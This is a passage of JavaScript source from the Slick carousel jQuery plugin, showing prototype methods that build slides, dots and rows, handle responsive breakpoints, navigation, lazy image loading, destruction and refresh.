                    _.$prevArrow
                        .addClass('slick-disabled')
                        .attr('aria-disabled', 'true');
                }

            } else {

                _.$prevArrow.add( _.$nextArrow )

                    .addClass('slick-hidden')
                    .attr({
                        'aria-disabled': 'true',
                        'tabindex': '-1'
                    });

            }

        }

    };

    Slick.prototype.buildDots = function() {

        var _ = this,
            i, dotString;

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {

            dotString = '<ul class="' + _.options.dotsClass + '">';

            for (i = 0; i <= _.getDotCount(); i += 1) {
                dotString += '<li>' + _.options.customPaging.call(this, _, i) + '</li>';
            }

            dotString += '</ul>';

            _.$dots = $(dotString).appendTo(
                _.options.appendDots);

            _.$dots.find('li').first().addClass('slick-active').attr('aria-hidden', 'false');

        }

    };

    Slick.prototype.buildOut = function() {

        var _ = this;

        _.$slides =
            _.$slider
                .children( _.options.slide + ':not(.slick-cloned)')
                .addClass('slick-slide');

        _.slideCount = _.$slides.length;

        _.$slides.each(function(index, element) {
            $(element)
                .attr('data-slick-index', index)
                .data('originalStyling', $(element).attr('style') || '');
        });

        _.$slidesCache = _.$slides;

        _.$slider.addClass('slick-slider');

        _.$slideTrack = (_.slideCount === 0) ?
            $('<div class="slick-track"/>').appendTo(_.$slider) :
            _.$slides.wrapAll('<div class="slick-track"/>').parent();

        _.$list = _.$slideTrack.wrap(
            '<div aria-live="polite" class="slick-list"/>').parent();
        _.$slideTrack.css('opacity', 0);

        if (_.options.centerMode === true || _.options.swipeToSlide === true) {
            _.options.slidesToScroll = 1;
        }

        $('img[data-lazy]', _.$slider).not('[src]').addClass('slick-loading');

        _.setupInfinite();

        _.buildArrows();

        _.buildDots();

        _.updateDots();


        _.setSlideClasses(typeof _.currentSlide === 'number' ? _.currentSlide : 0);

        if (_.options.draggable === true) {
            _.$list.addClass('draggable');
        }

    };

    Slick.prototype.buildRows = function() {

        var _ = this, a, b, c, newSlides, numOfSlides, originalSlides,slidesPerSection;

        newSlides = document.createDocumentFragment();
        originalSlides = _.$slider.children();

        if(_.options.rows > 1) {

            slidesPerSection = _.options.slidesPerRow * _.options.rows;
            numOfSlides = Math.ceil(
                originalSlides.length / slidesPerSection
            );

            for(a = 0; a < numOfSlides; a++){
                var slide = document.createElement('div');
                for(b = 0; b < _.options.rows; b++) {
                    var row = document.createElement('div');
                    for(c = 0; c < _.options.slidesPerRow; c++) {
                        var target = (a * slidesPerSection + ((b * _.options.slidesPerRow) + c));
                        if (originalSlides.get(target)) {
                            row.appendChild(originalSlides.get(target));
                        }
                    }
                    slide.appendChild(row);
                }
                newSlides.appendChild(slide);
            }

            _.$slider.html(newSlides);
            _.$slider.children().children().children()
                .css({
                    'width':(100 / _.options.slidesPerRow) + '%',
                    'display': 'inline-block'
                });

        }

    };

    Slick.prototype.checkResponsive = function(initial, forceUpdate) {

        var _ = this,
            breakpoint, targetBreakpoint, respondToWidth, triggerBreakpoint = false;
        var sliderWidth = _.$slider.width();
        var windowWidth = window.innerWidth || $(window).width();

        if (_.respondTo === 'window') {
            respondToWidth = windowWidth;
        } else if (_.respondTo === 'slider') {
            respondToWidth = sliderWidth;
        } else if (_.respondTo === 'min') {
            respondToWidth = Math.min(windowWidth, sliderWidth);
        }

        if ( _.options.responsive &&
            _.options.responsive.length &&
            _.options.responsive !== null) {

            targetBreakpoint = null;

            for (breakpoint in _.breakpoints) {
                if (_.breakpoints.hasOwnProperty(breakpoint)) {
                    if (_.originalSettings.mobileFirst === false) {
                        if (respondToWidth < _.breakpoints[breakpoint]) {
                            targetBreakpoint = _.breakpoints[breakpoint];
                        }
                    } else {
                        if (respondToWidth > _.breakpoints[breakpoint]) {
                            targetBreakpoint = _.breakpoints[breakpoint];
                        }
                    }
                }
            }

            if (targetBreakpoint !== null) {
                if (_.activeBreakpoint !== null) {
                    if (targetBreakpoint !== _.activeBreakpoint || forceUpdate) {
                        _.activeBreakpoint =
                            targetBreakpoint;
                        if (_.breakpointSettings[targetBreakpoint] === 'unslick') {
                            _.unslick(targetBreakpoint);
                        } else {
                            _.options = $.extend({}, _.originalSettings,
                                _.breakpointSettings[
                                    targetBreakpoint]);
                            if (initial === true) {
                                _.currentSlide = _.options.initialSlide;
                            }
                            _.refresh(initial);
                        }
                        triggerBreakpoint = targetBreakpoint;
                    }
                } else {
                    _.activeBreakpoint = targetBreakpoint;
                    if (_.breakpointSettings[targetBreakpoint] === 'unslick') {
                        _.unslick(targetBreakpoint);
                    } else {
                        _.options = $.extend({}, _.originalSettings,
                            _.breakpointSettings[
                                targetBreakpoint]);
                        if (initial === true) {
                            _.currentSlide = _.options.initialSlide;
                        }
                        _.refresh(initial);
                    }
                    triggerBreakpoint = targetBreakpoint;
                }
            } else {
                if (_.activeBreakpoint !== null) {
                    _.activeBreakpoint = null;
                    _.options = _.originalSettings;
                    if (initial === true) {
                        _.currentSlide = _.options.initialSlide;
                    }
                    _.refresh(initial);
                    triggerBreakpoint = targetBreakpoint;
                }
            }

            // only trigger breakpoints during an actual break. not on initialize.
            if( !initial && triggerBreakpoint !== false ) {
                _.$slider.trigger('breakpoint', [_, triggerBreakpoint]);
            }
        }

    };

    Slick.prototype.changeSlide = function(event, dontAnimate) {

        var _ = this,
            $target = $(event.target),
            indexOffset, slideOffset, unevenOffset;

        // If target is a link, prevent default action.
        if($target.is('a')) {
            event.preventDefault();
        }

        // If target is not the <li> element (ie: a child), find the <li>.
        if(!$target.is('li')) {
            $target = $target.closest('li');
        }

        unevenOffset = (_.slideCount % _.options.slidesToScroll !== 0);
        indexOffset = unevenOffset ? 0 : (_.slideCount - _.currentSlide) % _.options.slidesToScroll;

        switch (event.data.message) {

            case 'previous':
                slideOffset = indexOffset === 0 ? _.options.slidesToScroll : _.options.slidesToShow - indexOffset;
                if (_.slideCount > _.options.slidesToShow) {
                    _.slideHandler(_.currentSlide - slideOffset, false, dontAnimate);
                }
                break;

            case 'next':
                slideOffset = indexOffset === 0 ? _.options.slidesToScroll : indexOffset;
                if (_.slideCount > _.options.slidesToShow) {
                    _.slideHandler(_.currentSlide + slideOffset, false, dontAnimate);
                }
                break;

            case 'index':
                var index = event.data.index === 0 ? 0 :
                    event.data.index || $target.index() * _.options.slidesToScroll;

                _.slideHandler(_.checkNavigable(index), false, dontAnimate);
                $target.children().trigger('focus');
                break;

            default:
                return;
        }

    };

    Slick.prototype.checkNavigable = function(index) {

        var _ = this,
            navigables, prevNavigable;

        navigables = _.getNavigableIndexes();
        prevNavigable = 0;
        if (index > navigables[navigables.length - 1]) {
            index = navigables[navigables.length - 1];
        } else {
            for (var n in navigables) {
                if (index < navigables[n]) {
                    index = prevNavigable;
                    break;
                }
                prevNavigable = navigables[n];
            }
        }

        return index;
    };

    Slick.prototype.cleanUpEvents = function() {

        var _ = this;

        if (_.options.dots && _.$dots !== null) {

            $('li', _.$dots).off('click.slick', _.changeSlide);

            if (_.options.pauseOnDotsHover === true && _.options.autoplay === true) {

                $('li', _.$dots)
                    .off('mouseenter.slick', $.proxy(_.setPaused, _, true))
                    .off('mouseleave.slick', $.proxy(_.setPaused, _, false));

            }

        }

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {
            _.$prevArrow && _.$prevArrow.off('click.slick', _.changeSlide);
            _.$nextArrow && _.$nextArrow.off('click.slick', _.changeSlide);
        }

        _.$list.off('touchstart.slick mousedown.slick', _.swipeHandler);
        _.$list.off('touchmove.slick mousemove.slick', _.swipeHandler);
        _.$list.off('touchend.slick mouseup.slick', _.swipeHandler);
        _.$list.off('touchcancel.slick mouseleave.slick', _.swipeHandler);

        _.$list.off('click.slick', _.clickHandler);

        $(document).off(_.visibilityChange, _.visibility);

        _.$list.off('mouseenter.slick', $.proxy(_.setPaused, _, true));
        _.$list.off('mouseleave.slick', $.proxy(_.setPaused, _, false));

        if (_.options.accessibility === true) {
            _.$list.off('keydown.slick', _.keyHandler);
        }

        if (_.options.focusOnSelect === true) {
            $(_.$slideTrack).children().off('click.slick', _.selectHandler);
        }

        $(window).off('orientationchange.slick.slick-' + _.instanceUid, _.orientationChange);

        $(window).off('resize.slick.slick-' + _.instanceUid, _.resize);

        $('[draggable!=true]', _.$slideTrack).off('dragstart', _.preventDefault);

        $(window).off('load.slick.slick-' + _.instanceUid, _.setPosition);
        $(document).off('ready.slick.slick-' + _.instanceUid, _.setPosition);
    };

    Slick.prototype.cleanUpRows = function() {

        var _ = this, originalSlides;

        if(_.options.rows > 1) {
            originalSlides = _.$slides.children().children();
            originalSlides.removeAttr('style');
            _.$slider.html(originalSlides);
        }

    };

    Slick.prototype.clickHandler = function(event) {

        var _ = this;

        if (_.shouldClick === false) {
            event.stopImmediatePropagation();
            event.stopPropagation();
            event.preventDefault();
        }

    };

    Slick.prototype.destroy = function(refresh) {

        var _ = this;

        _.autoPlayClear();

        _.touchObject = {};

        _.cleanUpEvents();

        $('.slick-cloned', _.$slider).detach();

        if (_.$dots) {
            _.$dots.remove();
        }

        if ( _.options.arrows === true ) {

            if ( _.$prevArrow && _.$prevArrow.length ) {

                _.$prevArrow
                    .removeClass('slick-disabled slick-arrow slick-hidden')
                    .removeAttr('aria-hidden aria-disabled tabindex')
                    .css("display","");

                if ( _.htmlExpr.test( _.options.prevArrow )) {
                    _.$prevArrow.remove();
                }
            }

            if ( _.$nextArrow && _.$nextArrow.length ) {

                _.$nextArrow
                    .removeClass('slick-disabled slick-arrow slick-hidden')
                    .removeAttr('aria-hidden aria-disabled tabindex')
                    .css("display","");

                if ( _.htmlExpr.test( _.options.nextArrow )) {
                    _.$nextArrow.remove();
                }
            }

        }

        if (_.$slides) {

            _.$slides
                .removeClass('slick-slide slick-active slick-center slick-visible slick-current')
                .removeAttr('aria-hidden')
                .removeAttr('data-slick-index')
                .each(function(){
                    $(this).attr('style', $(this).data('originalStyling'));
                });

            _.$slideTrack.children(this.options.slide).detach();

            _.$slideTrack.detach();

            _.$list.detach();

            _.$slider.append(_.$slides);
        }

        _.cleanUpRows();

        _.$slider.removeClass('slick-slider');
        _.$slider.removeClass('slick-initialized');

        _.unslicked = true;

        if(!refresh) {
            _.$slider.trigger('destroy', [_]);
        }

    };

    Slick.prototype.disableTransition = function(slide) {

        var _ = this,
            transition = {};

        transition[_.transitionType] = '';

        if (_.options.fade === false) {
            _.$slideTrack.css(transition);
        } else {
            _.$slides.eq(slide).css(transition);
        }

    };

    Slick.prototype.fadeSlide = function(slideIndex, callback) {

        var _ = this;

        if (_.cssTransitions === false) {

            _.$slides.eq(slideIndex).css({
                zIndex: _.options.zIndex
            });

            _.$slides.eq(slideIndex).animate({
                opacity: 1
            }, _.options.speed, _.options.easing, callback);

        } else {

            _.applyTransition(slideIndex);

            _.$slides.eq(slideIndex).css({
                opacity: 1,
                zIndex: _.options.zIndex
            });

            if (callback) {
                setTimeout(function() {

                    _.disableTransition(slideIndex);

                    callback.call();
                }, _.options.speed);
            }

        }

    };

    Slick.prototype.fadeSlideOut = function(slideIndex) {

        var _ = this;

        if (_.cssTransitions === false) {

            _.$slides.eq(slideIndex).animate({
                opacity: 0,
                zIndex: _.options.zIndex - 2
            }, _.options.speed, _.options.easing);

        } else {

            _.applyTransition(slideIndex);

            _.$slides.eq(slideIndex).css({
                opacity: 0,
                zIndex: _.options.zIndex - 2
            });

        }

    };

    Slick.prototype.filterSlides = Slick.prototype.slickFilter = function(filter) {

        var _ = this;

        if (filter !== null) {

            _.unload();

            _.$slideTrack.children(this.options.slide).detach();

            _.$slidesCache.filter(filter).appendTo(_.$slideTrack);

            _.reinit();

        }

    };

    Slick.prototype.getCurrent = Slick.prototype.slickCurrentSlide = function() {

        var _ = this;
        return _.currentSlide;

    };

    Slick.prototype.getDotCount = function() {

        var _ = this;

        var breakPoint = 0;
        var counter = 0;
        var pagerQty = 0;

        if (_.options.infinite === true) {
            while (breakPoint < _.slideCount) {
                ++pagerQty;
                breakPoint = counter + _.options.slidesToShow;
                counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
            }
        } else if (_.options.centerMode === true) {
            pagerQty = _.slideCount;
        } else {
            while (breakPoint < _.slideCount) {
                ++pagerQty;
                breakPoint = counter + _.options.slidesToShow;
                counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
            }
        }

        return pagerQty - 1;

    };

    Slick.prototype.getLeft = function(slideIndex) {

        var _ = this,
            targetLeft,
            verticalHeight,
            verticalOffset = 0,
            targetSlide;

        _.slideOffset = 0;
        verticalHeight = _.$slides.first().outerHeight(true);

        if (_.options.infinite === true) {
            if (_.slideCount > _.options.slidesToShow) {
                _.slideOffset = (_.slideWidth * _.options.slidesToShow) * -1;
                verticalOffset = (verticalHeight * _.options.slidesToShow) * -1;
            }
            if (_.slideCount % _.options.slidesToScroll !== 0) {
                if (slideIndex + _.options.slidesToScroll > _.slideCount && _.slideCount > _.options.slidesToShow) {
                    if (slideIndex > _.slideCount) {
                        _.slideOffset = ((_.options.slidesToShow - (slideIndex - _.slideCount)) * _.slideWidth) * -1;
                        verticalOffset = ((_.options.slidesToShow - (slideIndex - _.slideCount)) * verticalHeight) * -1;
                    } else {
                        _.slideOffset = ((_.slideCount % _.options.slidesToScroll) * _.slideWidth) * -1;
                        verticalOffset = ((_.slideCount % _.options.slidesToScroll) * verticalHeight) * -1;
                    }
                }
            }
        } else {
            if (slideIndex + _.options.slidesToShow > _.slideCount) {
                _.slideOffset = ((slideIndex + _.options.slidesToShow) - _.slideCount) * _.slideWidth;
                verticalOffset = ((slideIndex + _.options.slidesToShow) - _.slideCount) * verticalHeight;
            }
        }

        if (_.slideCount <= _.options.slidesToShow) {
            _.slideOffset = 0;
            verticalOffset = 0;
        }

        if (_.options.centerMode === true && _.options.infinite === true) {
            _.slideOffset += _.slideWidth * Math.floor(_.options.slidesToShow / 2) - _.slideWidth;
        } else if (_.options.centerMode === true) {
            _.slideOffset = 0;
            _.slideOffset += _.slideWidth * Math.floor(_.options.slidesToShow / 2);
        }

        if (_.options.vertical === false) {
            targetLeft = ((slideIndex * _.slideWidth) * -1) + _.slideOffset;
        } else {
            targetLeft = ((slideIndex * verticalHeight) * -1) + verticalOffset;
        }

        if (_.options.variableWidth === true) {

            if (_.slideCount <= _.options.slidesToShow || _.options.infinite === false) {
                targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex);
            } else {
                targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex + _.options.slidesToShow);
            }

            targetLeft = targetSlide[0] ? targetSlide[0].offsetLeft * -1 : 0;

            if (_.options.centerMode === true) {
                if (_.options.infinite === false) {
                    targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex);
                } else {
                    targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex + _.options.slidesToShow + 1);
                }
                targetLeft = targetSlide[0] ? targetSlide[0].offsetLeft * -1 : 0;
                targetLeft += (_.$list.width() - targetSlide.outerWidth()) / 2;
            }
        }

        return targetLeft;

    };

    Slick.prototype.getOption = Slick.prototype.slickGetOption = function(option) {

        var _ = this;

        return _.options[option];

    };

    Slick.prototype.getNavigableIndexes = function() {

        var _ = this,
            breakPoint = 0,
            counter = 0,
            indexes = [],
            max;

        if (_.options.infinite === false) {
            max = _.slideCount;
        } else {
            breakPoint = _.options.slidesToScroll * -1;
            counter = _.options.slidesToScroll * -1;
            max = _.slideCount * 2;
        }

        while (breakPoint < max) {
            indexes.push(breakPoint);
            breakPoint = counter + _.options.slidesToScroll;
            counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
        }

        return indexes;

    };

    Slick.prototype.getSlick = function() {

        return this;

    };

    Slick.prototype.getSlideCount = function() {

        var _ = this,
            slidesTraversed, swipedSlide, centerOffset;

        centerOffset = _.options.centerMode === true ? _.slideWidth * Math.floor(_.options.slidesToShow / 2) : 0;

        if (_.options.swipeToSlide === true) {
            _.$slideTrack.find('.slick-slide').each(function(index, slide) {
                if (slide.offsetLeft - centerOffset + ($(slide).outerWidth() / 2) > (_.swipeLeft * -1)) {
                    swipedSlide = slide;
                    return false;
                }
            });

            slidesTraversed = Math.abs($(swipedSlide).attr('data-slick-index') - _.currentSlide) || 1;

            return slidesTraversed;

        } else {
            return _.options.slidesToScroll;
        }

    };

    Slick.prototype.goTo = Slick.prototype.slickGoTo = function(slide, dontAnimate) {

        var _ = this;

        _.changeSlide({
            data: {
                message: 'index',
                index: parseInt(slide)
            }
        }, dontAnimate);

    };

    Slick.prototype.init = function(creation) {

        var _ = this;

        if (!$(_.$slider).hasClass('slick-initialized')) {

            $(_.$slider).addClass('slick-initialized');

            _.buildRows();
            _.buildOut();
            _.setProps();
            _.startLoad();
            _.loadSlider();
            _.initializeEvents();
            _.updateArrows();
            _.updateDots();

        }

        if (creation) {
            _.$slider.trigger('init', [_]);
        }

        if (_.options.accessibility === true) {
            _.initADA();
        }

    };

    Slick.prototype.initArrowEvents = function() {

        var _ = this;

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {
            _.$prevArrow.on('click.slick', {
                message: 'previous'
            }, _.changeSlide);
            _.$nextArrow.on('click.slick', {
                message: 'next'
            }, _.changeSlide);
        }

    };

    Slick.prototype.initDotEvents = function() {

        var _ = this;

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {
            $('li', _.$dots).on('click.slick', {
                message: 'index'
            }, _.changeSlide);
        }

        if (_.options.dots === true && _.options.pauseOnDotsHover === true && _.options.autoplay === true) {
            $('li', _.$dots)
                .on('mouseenter.slick', $.proxy(_.setPaused, _, true))
                .on('mouseleave.slick', $.proxy(_.setPaused, _, false));
        }

    };

    Slick.prototype.initializeEvents = function() {

        var _ = this;

        _.initArrowEvents();

        _.initDotEvents();

        _.$list.on('touchstart.slick mousedown.slick', {
            action: 'start'
        }, _.swipeHandler);
        _.$list.on('touchmove.slick mousemove.slick', {
            action: 'move'
        }, _.swipeHandler);
        _.$list.on('touchend.slick mouseup.slick', {
            action: 'end'
        }, _.swipeHandler);
        _.$list.on('touchcancel.slick mouseleave.slick', {
            action: 'end'
        }, _.swipeHandler);

        _.$list.on('click.slick', _.clickHandler);

        $(document).on(_.visibilityChange, $.proxy(_.visibility, _));

        _.$list.on('mouseenter.slick', $.proxy(_.setPaused, _, true));
        _.$list.on('mouseleave.slick', $.proxy(_.setPaused, _, false));

        if (_.options.accessibility === true) {
            _.$list.on('keydown.slick', _.keyHandler);
        }

        if (_.options.focusOnSelect === true) {
            $(_.$slideTrack).children().on('click.slick', _.selectHandler);
        }

        $(window).on('orientationchange.slick.slick-' + _.instanceUid, $.proxy(_.orientationChange, _));

        $(window).on('resize.slick.slick-' + _.instanceUid, $.proxy(_.resize, _));

        $('[draggable!=true]', _.$slideTrack).on('dragstart', _.preventDefault);

        $(window).on('load.slick.slick-' + _.instanceUid, _.setPosition);
        $(document).on('ready.slick.slick-' + _.instanceUid, _.setPosition);

    };

    Slick.prototype.initUI = function() {

        var _ = this;

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {

            _.$prevArrow.show();
            _.$nextArrow.show();

        }

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {

            _.$dots.show();

        }

        if (_.options.autoplay === true) {

            _.autoPlay();

        }

    };

    Slick.prototype.keyHandler = function(event) {

        var _ = this;
         //Dont slide if the cursor is inside the form fields and arrow keys are pressed
        if(!event.target.tagName.match('TEXTAREA|INPUT|SELECT')) {
            if (event.keyCode === 37 && _.options.accessibility === true) {
                _.changeSlide({
                    data: {
                        message: 'previous'
                    }
                });
            } else if (event.keyCode === 39 && _.options.accessibility === true) {
                _.changeSlide({
                    data: {
                        message: 'next'
                    }
                });
            }
        }

    };

    Slick.prototype.lazyLoad = function() {

        var _ = this,
            loadRange, cloneRange, rangeStart, rangeEnd;

        function loadImages(imagesScope) {
            $('img[data-lazy]', imagesScope).each(function() {

                var image = $(this),
                    imageSource = $(this).attr('data-lazy'),
                    imageToLoad = document.createElement('img');

                imageToLoad.onload = function() {
                    image
                        .animate({ opacity: 0 }, 100, function() {
                            image
                                .attr('src', imageSource)
                                .animate({ opacity: 1 }, 200, function() {
                                    image
                                        .removeAttr('data-lazy')
                                        .removeClass('slick-loading');
                                });
                        });
                };

                imageToLoad.src = imageSource;

            });
        }

        if (_.options.centerMode === true) {
            if (_.options.infinite === true) {
                rangeStart = _.currentSlide + (_.options.slidesToShow / 2 + 1);
                rangeEnd = rangeStart + _.options.slidesToShow + 2;
            } else {
                rangeStart = Math.max(0, _.currentSlide - (_.options.slidesToShow / 2 + 1));
                rangeEnd = 2 + (_.options.slidesToShow / 2 + 1) + _.currentSlide;
            }
        } else {
            rangeStart = _.options.infinite ? _.options.slidesToShow + _.currentSlide : _.currentSlide;
            rangeEnd = rangeStart + _.options.slidesToShow;
            if (_.options.fade === true) {
                if (rangeStart > 0) rangeStart--;
                if (rangeEnd <= _.slideCount) rangeEnd++;
            }
        }

        loadRange = _.$slider.find('.slick-slide').slice(rangeStart, rangeEnd);
        loadImages(loadRange);

        if (_.slideCount <= _.options.slidesToShow) {
            cloneRange = _.$slider.find('.slick-slide');
            loadImages(cloneRange);
        } else
        if (_.currentSlide >= _.slideCount - _.options.slidesToShow) {
            cloneRange = _.$slider.find('.slick-cloned').slice(0, _.options.slidesToShow);
            loadImages(cloneRange);
        } else if (_.currentSlide === 0) {
            cloneRange = _.$slider.find('.slick-cloned').slice(_.options.slidesToShow * -1);
            loadImages(cloneRange);
        }

    };

    Slick.prototype.loadSlider = function() {

        var _ = this;

        _.setPosition();

        _.$slideTrack.css({
            opacity: 1
        });

        _.$slider.removeClass('slick-loading');

        _.initUI();

        if (_.options.lazyLoad === 'progressive') {
            _.progressiveLazyLoad();
        }

    };

    Slick.prototype.next = Slick.prototype.slickNext = function() {

        var _ = this;

        _.changeSlide({
            data: {
                message: 'next'
            }
        });

    };

    Slick.prototype.orientationChange = function() {

        var _ = this;

        _.checkResponsive();
        _.setPosition();

    };

    Slick.prototype.pause = Slick.prototype.slickPause = function() {

        var _ = this;

        _.autoPlayClear();
        _.paused = true;

    };

    Slick.prototype.play = Slick.prototype.slickPlay = function() {

        var _ = this;

        _.paused = false;
        _.autoPlay();

    };

    Slick.prototype.postSlide = function(index) {

        var _ = this;

        _.$slider.trigger('afterChange', [_, index]);

        _.animating = false;

        _.setPosition();

        _.swipeLeft = null;

        if (_.options.autoplay === true && _.paused === false) {
            _.autoPlay();
        }
        if (_.options.accessibility === true) {
            _.initADA();
        }

    };

    Slick.prototype.prev = Slick.prototype.slickPrev = function() {

        var _ = this;

        _.changeSlide({
            data: {
                message: 'previous'
            }
        });

    };

    Slick.prototype.preventDefault = function(e) {
        e.preventDefault();
    };

    Slick.prototype.progressiveLazyLoad = function() {

        var _ = this,
            imgCount, targetImage;

        imgCount = $('img[data-lazy]', _.$slider).length;

        if (imgCount > 0) {
            targetImage = $('img[data-lazy]', _.$slider).first();
            targetImage.attr('src', targetImage.attr('data-lazy')).removeClass('slick-loading').load(function() {
                    targetImage.removeAttr('data-lazy');
                    _.progressiveLazyLoad();

                    if (_.options.adaptiveHeight === true) {
                        _.setPosition();
                    }
                })
                .error(function() {
                    targetImage.removeAttr('data-lazy');
                    _.progressiveLazyLoad();
                });
        }

    };

    Slick.prototype.refresh = function( initializing ) {

        var _ = this,
            currentSlide = _.currentSlide;

        _.destroy(true);

        $.extend(_, _.initials, { currentSlide: currentSlide });

        _.init();

        if( !initializing ) {

            _.changeSlide({
                data: {
                    message: 'index',
                    index: currentSlide
                }
            }, false);

        }

    };

    Slick.prototype.registerBreakpoints = function() {

        var _ = this, breakpoint, currentBreakpoint, l,
            responsiveSettings = _.options.responsive || null;

        if ( $.type(responsiveSettings) === "array" && responsiveSettings.length ) {

            _.respondTo = _.options.respondTo || 'window';

            for ( breakpoint in responsiveSettings ) {

                l = _.breakpoints.length-1;
                currentBreakpoint = responsiveSettings[breakpoint].breakpoint;

                if (responsiveSettings.hasOwnProperty(breakpoint)) {

                    // loop through the breakpoints and cut out any existing
                    // ones with the same breakpoint number, we don't want dupes.
                    while( l >= 0 ) {
                        if( _.breakpoints[l] && _.breakpoints[l] === currentBreakpoint ) {
                            _.breakpoints.splice(l,1);
                        }
                        l--;
                    }

                    _.breakpoints.push(currentBreakpoint);
                    _.breakpointSettings[currentBreakpoint] = responsiveSettings[breakpoint].settings;

                }

            }

            _.breakpoints.sort(function(a, b) {
                return ( _.options.mobileFirst ) ? a-b : b-a;
            });

        }

    };

    Slick.prototype.reinit = function() {

        var _ = this;

        _.$slides =
            _.$slideTrack
                .children(_.options.slide)
                .addClass('slick-slide');

        _.slideCount = _.$slides.length;

        if (_.currentSlide >= _.slideCount && _.currentSlide !== 0) {
            _.currentSlide = _.currentSlide - _.options.slidesToScroll;
        }

        if (_.slideCount <= _.options.slidesToShow) {
            _.currentSlide = 0;
        }

        _.registerBreakpoints();

        _.setProps();
        _.setupInfinite();
        _.buildArrows();
        _.updateArrows();
        _.initArrowEvents();
        _.buildDots();
        _.updateDots();
        _.initDotEvents();

        _.checkResponsive(false, true);

        if (_.options.focusOnSelect === true) {
            $(_.$slideTrack).children().on('click.slick', _.selectHandler);
        }

        _.setSlideClasses(0);

        _.setPosition();

        _.$slider.trigger('reInit', [_]);

        if (_.options.autoplay === true) {
            _.focusHandler();
        }

    };

    Slick.prototype.resize = function() {

        var _ = this;

        if ($(window).width() !== _.windowWidth) {
            clearTimeout(_.windowDelay);
            _.windowDelay = window.setTimeout(function() {
                _.windowWidth = $(window).width();
                _.checkResponsive();
                if( !_.unslicked ) { _.setPosition(); }
            }, 50);
        }
    };

    Slick.prototype.removeSlide = Slick.prototype.slickRemove = function(index, removeBefore, removeAll) {

        var _ = this;

        if (typeof(index) === 'boolean') {
            removeBefore = index;
            index = removeBefore === true ? 0 : _.slideCount - 1;
        } else {
            index = removeBefore === true ? --index : index;
        }

        if (_.slideCount < 1 || index < 0 || index > _.slideCount - 1) {
            return false;
        }

        _.unload();

        if (removeAll === true) {
            _.$slideTrack.children().remove();
        } else {
            _.$slideTrack.children(this.options.slide).eq(index).remove();
        }

        _.$slides = _.$slideTrack.children(this.options.slide);

        _.$slideTrack.children(this.options.slide).detach();

        _.$slideTrack.append(_.$slides);

        _.$slidesCache = _.$slides;

        _.reinit();

    };

    Slick.prototype.setCSS = function(position) {

        var _ = this,
            positionProps = {},
            x, y;

        if (_.options.rtl === true) {
            position = -position;
        }
        x = _.positionProp == 'left' ? Math.ceil(position) + 'px' : '0px';
        y = _.positionProp == 'top' ? Math.ceil(position) + 'px' : '0px';

        positionProps[_.positionProp] = position;

        if (_.transformsEnabled === false) {
            _.$slideTrack.css(positionProps);
        } else {
            positionProps = {};
            if (_.cssTransitions === false) {
                positionProps[_.animType] = 'translate(' + x + ', ' + y + ')';
                _.$slideTrack.css(positionProps);
            } else {
                positionProps[_.animType] = 'translate3d(' + x + ', ' + y + ', 0px)';
                _.$slideTrack.css(positionProps);
            }
        }

    };

    Slick.prototype.setDimensions = function() {

        var _ = this;

        if (_.options.vertical === false) {
            if (_.options.centerMode === true) {
                _.$list.css({
                    padding: ('0px ' + _.options.centerPadding)
                });
            }
        } else {
            _.$list.height(_.$slides.first().outerHeight(true) * _.options.slidesToShow);
            if (_.options.centerMode === true) {
                _.$list.css({
                    padding: (_.options.centerPadding + ' 0px')
                });
            }
        }

        _.listWidth = _.$list.width();
        _.listHeight = _.$list.height();


        if (_.options.vertical === false && _.options.variableWidth === false) {
            _.slideWidth = Math.ceil(_.listWidth / _.options.slidesToShow);
            _.$slideTrack.width(Math.ceil((_.slideWidth * _.$slideTrack.children('.slick-slide').length)));

        } else if (_.options.variableWidth === true) {
            _.$slideTrack.width(5000 * _.slideCount);
        } else {
            _.slideWidth = Math.ceil(_.listWidth);
            _.$slideTrack.height(Math.ceil((_.$slides.first().outerHeight(true) * _.$slideTrack.children('.slick-slide').length)));
        }

        var offset = _.$slides.first().outerWidth(true) - _.$slides.first().width();
        if (_.options.variableWidth === false) _.$slideTrack.children('.slick-slide').width(_.slideWidth - offset);

    };

    Slick.prototype.setFade = function() {

        var _ = this,
            targetLeft;

        _.$slides.each(function(index, element) {
            targetLeft = (_.slideWidth * index) * -1;
            if (_.options.rtl === true) {
                $(element).css({
                    position: 'relative',
                    right: targetLeft,
                    top: 0,
                    zIndex: _.options.zIndex - 2,
                    opacity: 0
                });
            } else {
                $(element).css({
                    position: 'relative',
                    left: targetLeft,
                    top: 0,
                    zIndex: _.options.zIndex - 2,
                    opacity: 0
                });
            }
        });

        _.$slides.eq(_.currentSlide).css({
            zIndex: _.options.zIndex - 1,
            opacity: 1
        });

    };

    Slick.prototype.setHeight = function() {

        var _ = this;

        if (_.options.slidesToShow === 1 && _.options.adaptiveHeight === true && _.options.vertical === false) {
            var targetHeight = _.$slides.eq(_.currentSlide).outerHeight(true);
            _.$list.css('height', targetHeight);
        }

    };

    Slick.prototype.setOption = Slick.prototype.slickSetOption = function(option, value, refresh) {

        var _ = this, l, item;

        if( option === "responsive" && $.type(value) === "array" ) {
            for ( item in value ) {
                if( $.type( _.options.responsive ) !== "array" ) {
                    _.options.responsive = [ value[item] ];
                } else {
                    l = _.options.responsive.length-1;
                    // loop through the responsive object and splice out duplicates.
                    while( l >= 0 ) {
                        if( _.options.responsive[l].breakpoint === value[item].breakpoint ) {
                            _.options.responsive.splice(l,1);
                        }
                        l--;
                    }
                    _.options.responsive.push( value[item] );
                }
            }
        } else {
            _.options[option] = value;
        }

        if (refresh === true) {
            _.unload();
            _.reinit();
        }

    };

    Slick.prototype.setPosition = function() {

        var _ = this;

        _.setDimensions();

        _.setHeight();

        if (_.options.fade === false) {
            _.setCSS(_.getLeft(_.currentSlide));
        } else {
            _.setFade();
